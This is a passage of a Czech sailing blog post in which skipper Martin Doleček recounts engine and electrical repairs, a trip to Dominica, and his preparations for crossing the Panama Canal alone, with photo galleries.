<p>Místní opravář neměl čas a tak mě možnost odmontování motoru na pevné zemi zachránila a závadu jsem nakonec objevil a opravil! Rovnou jsem si také přidělal do kokpitu ovládání plynu, řazení a dokonce i ovládání kotevního vrátku.</p>
<p>Během pobytu zde jsem mohl ochutnat zdejší výbornou kuchyni, navštívit pár krásných míst ostrova, užít si harpunovaní, zažít plavání mezi želvami i místní noční život!</p>
<figure id="attachment_13448" aria-describedby="caption-attachment-13448" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce.jpg" rel="attachment wp-att-13448"><img decoding="async" class="size-full wp-image-13448" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce.jpg" alt="Tropický západ slunce" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13448" class="wp-caption-text">Tropický západ slunce</figcaption></figure>
<p>Také jsem v zátoce Le Marin navštívil Viktorku, legendu českého jachtingu, kde jsem slíbil pomoc při rekonstrukci elektriky. Viktorka teď patří Francouzům, což je mi upřímně docela líto, ale to sem nepatří. Svou práci, kompletní předělání celého el. systému, jsem udělal a bylo mi ctí zde nechat svůj český podpis jako jeden z mnoha a snad neposlední.</p>
<p>Měl jsem tady také možnost poznat plno nových lidí, kteří se okolo Viktorky pohybují a strávit s nimi několik příjemných večerů. Ale česky se tu promluví už jen zřídka. Viktorka nyní odplula na pár dní natáčet pro Rusy.</p>
<figure id="attachment_13456" aria-describedby="caption-attachment-13456" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce.jpg" rel="attachment wp-att-13456"><img decoding="async" class="wp-image-13456 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce.jpg" alt="Na Viktorce" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13456" class="wp-caption-text">Na Viktorce</figcaption></figure>
<p>Od mého připlutí jsem se setkal i s několika Čechy, kteří tu žijí nebo sem jezdí na dovolenou. Je úžasné, jak tady umí všichni držet při sobě. Nedokážu je ani všechny vyjmenovat a přitom na nikoho nezapomenout. Každý pátek večer se všichni scházejí na pivu a navzájem si tu pomáhají. Většina z nich mi dala možnost si přivydělat a nebo se mi snaží různými způsoby pomoci v plavbě a zařizování okolo. A za to jim všem moc děkuji.</p>
<p>Neměl bych také zapomenout na několikadenní výlet na Dominiku. Na tenhle překrásný ostrov mě pozvali Jirka s Olgou na své 48stopé plachetnici. Jsou to Češi žijící již delší dobu v Americe a rádi by své kapitánské služby i s lodí nabízeli jiným. Po mé zkušenosti s nimi je mohu jen vřele doporučit.</p>
<figure id="attachment_13460" aria-describedby="caption-attachment-13460" style="width: 600px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga.jpg" rel="attachment wp-att-13460"><img loading="lazy" decoding="async" class="wp-image-13460 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga.jpg" alt="Jirka a Olga" width="600" height="800" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga-315x420.jpg 315w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-13460" class="wp-caption-text">Jirka a Olga</figcaption></figure>
<p>Ostrov Dominik má 365 řek a několik desítek vodopádů a dalo by se o něm psát opravdu velmi dlouho. Je plný přírodních krás,které jsem už trošku znal z dřívějších plaveb. Vyhledali jsme naše známé domorodce a prohlídka ostrova tak mohla po třech letech pokračovat. Navštívili jsme vroucí jezero daleko v horách, pak vodopády a vše s koloritem zdejší tropické bujné vegetace, která je v tropech tak nádherná. Vidět při pouhé procházce divoce růst banány, grepy, pomeranče, kakao, kokosy, manga, papaje a spoustu dalšího ovoce je vždy nezapomenutelný zážitek.</p>
<figure id="attachment_13463" aria-describedby="caption-attachment-13463" style="width: 600px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas.jpg" rel="attachment wp-att-13463"><img loading="lazy" decoding="async" class="size-full wp-image-13463" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas.jpg" alt="Divoký ananas" width="600" height="800" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas-315x420.jpg 315w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-13463" class="wp-caption-text">Divoký ananas</figcaption></figure>
<p>Zároveň nám u každé rostliny dělal průvodce, náš kamarád Spesi, přednášku, k čemu se ta která rostlina hodí nebo jestli třeba není smrtelně jedovatá. Byl celkem problém si vše zapamatovat a tak jsme si s rostlinkami, které jsme cestou nasbírali, radši moc nezahrávali. Přeci jen zaměnit barvivo na vlasy s rostlinkou podporující erekci by mohlo dopadnout špatně.</p>
<figure id="attachment_13452" aria-describedby="caption-attachment-13452" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi.jpg" rel="attachment wp-att-13452"><img loading="lazy" decoding="async" class="wp-image-13452 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi.jpg" alt="Nasbírané ovoce" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13452" class="wp-caption-text">Nasbírané ovoce</figcaption></figure>
<p>Jedním z nečekaných problémů se ale stala technická kontrola lodi. Technická způsobilost Alyi, plavící se pod českou vlajkou, mi za pár týdnů propadá. Šťastnou shodou okolností se zde právě vyskytoval pověřený pracovník ministerstva dopravy České a Slovenské Republiky, který mi loď zkontroloval. Méně šťastné ale bylo, že mě to stálo 500 EUR. A to je hodně velká díra do mé malé lodní pokladny a není vůbec snadné takovou částku tady vydělat a ušetřit.</p>
<p>Dělám vše, abych mohl svou plavbu podniknout pod českou vlajkou a zatím to nese spíše problémy&#8230; Nezbývá nic jiného, než se ještě zdržet a věřit, že se mi podaří něco dál přivydělat, vše poplatit a co nejdříve vyplout.</p>
<p>Nyní čekám na Waltera, Čecha, co mi nabídl práci na jeho dvoustěžníkové plachetnici Wega, kterou si postavil se svými kolegy. Je to sice další důvod, co mě zdrží, ale jeho loď je opravdu unikátně prokabelovaná a práce na ní je pro mě velkou výzvou, poctou a určitě i školou. Pro sebe jsem si Wegu překřtil na Nukleární loď.</p>
<figure id="attachment_13454" aria-describedby="caption-attachment-13454" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod.jpg" rel="attachment wp-att-13454"><img loading="lazy" decoding="async" class="size-full wp-image-13454" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod.jpg" alt="Nukleární loď" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13454" class="wp-caption-text">Nukleární loď</figcaption></figure>
<p>Čas utíká, hurikánová sezóna se blíží a problém s průjezdem Panamského průplavu se jeví jako značný. Jedná se o 80km kanálu a šest plavebních komor. Pro průjezd je zapotřebí plno vyplněných formulářů, povolení, rychlost lodi min.6 uzlů, na palubě musí být několik 50m dlouhých lan, posádka čtyř lidí po dobu dvou dnů a dva najmutí lodivodi.</p>
<p>Je potřeba zaplatit snad vrátný deposit, je možné čekání až dva týdny a o ceně samotného průjezdu ani nemluvě.</p>
<p>Cítím teď tedy velkou finanční i časovou tíseň a snažím se vymyslet strategii, jak vše zvládnout a najít si tu svou svéráznou cestu. Plavba přímo do Panamy je něco okolo 950Nm, což je asi deset dnů plavby bez zastávky. Na této cestě je velký lodní provoz, víry ve vodě a počasí dokáže být hodně neklidné. Ztráta stěžně v těchto místech by nebylo nic neobvyklého, přímá plavba je však tou jedinou možností, jak dohnat zpoždění. Květen je tady navíc známý jako začátek období dešťů a to pěkně silných.</p>
<p>Jednou z možností, jak získat čas a ušetřit nějaký ten dolar, je najít a využít společnost, která mi loď zvedne na kamión a na druhý břeh převeze. Zaslechl jsem o téhle možnosti už od několika lidí a tak za ní zkusím jít také.</p>
<p>Na mé lodi jsou teď přípravy v plném proudu. Budu na plavbě úplně sám a o to víc se stává všechno složitějším a drsnějším.</p>
<figure id="attachment_13450" aria-describedby="caption-attachment-13450" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik.jpg" rel="attachment wp-att-13450"><img loading="lazy" decoding="async" class="wp-image-13450 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik.jpg" alt="Prostě Karibik" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13450" class="wp-caption-text">Prostě Karibik</figcaption></figure>
<p>Moc děkuji za spolupráci své rodině, ale i dalším lidem doma a to hlavně Jardovi Forštovi z redakce IFP Publishing, který se dobrovolně (a s nadšením! Pozn.redakce 🙂 chopil medializace mé plavby jak na www.krasajachtingu.cz, tak i jinde. Už teď mi to moc pomohlo. Zároveň děkuji svému pozemnímu týmu na Kanárských ostrovech Nikolajovi a Dagmaře, kteří mi poskytují informace a jsou se mnou.</p>
<p>Přeji pěkné jaro!</p>
<p>S pozdravem kpt. Martin Doleček (Martinik)</p>
<div id='gallery-1' class='gallery galleryid-4757 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_zlobivy_motor/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_alya_z_okna_viktorky/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_alya_z_okna_viktorky-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_cerstve_natrhane_banany/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_cerstve_natrhane_banany-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_divoky_ananas/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_divoky_ananas-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Divoký ananas" aria-describedby="gallery-1-13463" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-13463'>
				Divoký ananas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_domorodci/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_domorodci-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_filip_na_alyi/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_filip_na_alyi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_jirka_olga/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_jirka_olga-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_krajinou_mangrovu/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_krajinou_mangrovu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_krasna_dominika/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_krasna_dominika-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_lod_jirky_olgy/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_lod_jirky_olgy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_na_viktorce/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_na_viktorce-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_neposlusny_motor/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_neposlusny_motor-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_nuklearni-lod/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Nukleární loď" aria-describedby="gallery-1-13454" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-13454'>
				Nukleární loď
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_nuklearni-lod_2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_nuklearni-lod_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_ovoce_na_lodi/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_ovoce_na_lodi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_prace_prace/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_prace_prace-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_proste_karibik/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_proste_karibik-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_tropicka_dzungle/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicka_dzungle-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/pripravy_na_panamu_tropicky_zapad_slunce/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_tropicky_zapad_slunce-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tropický západ slunce" aria-describedby="gallery-1-13448" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-13448'>
				Tropický západ slunce
				</figcaption></figure>
		</div>

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg&description=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav %0A%0A https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/6-sayonara-galapagy/">15. Sayonara: Galapágy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/4-janna-langkawi-hongkong-plavcik/">4. Janna: Langkawi- Hongkong PLAVČÍK</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/tetris/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg" class="avatar avatar-96 photo" alt="Tereza Langhammerová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg 96w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-24x24.jpg 24w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-48x48.jpg 48w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a></span></div><div class="td-author-description">Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tereza Langhammerová"><meta itemprop="url" content="https://krasajachtingu.cz/author/tetris/"></span><meta itemprop="datePublished" content="2013-04-30T10:31:50+01:00"><meta itemprop="dateModified" content="2016-02-15T12:33:25+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Martin Doleček: 21. Směr Panamský průplav"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg"><meta itemprop="width" content="355"><meta itemprop="height" content="404"></span>        </footer>

    </article> <!-- /.post -->

